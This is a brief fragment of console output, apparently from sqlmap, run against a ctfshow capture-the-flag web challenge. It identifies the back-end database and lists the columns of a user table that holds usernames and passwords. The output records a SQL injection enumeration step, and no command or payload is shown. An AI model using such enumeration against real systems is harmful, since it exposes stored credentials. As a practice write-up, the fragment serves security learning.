 ---
[12:49:28] [WARNING] changes made by tampering scripts are not included in shown payload
[12:49:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:49:28] [INFO] fetching columns for table 'ctfshow_user' in database 'ctfshow_web'
Database: ctfshow_web
Table: ctfshow_user
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(11) |
| pass | varchar(255) |
| username | varchar(255) |
+----------+--------------+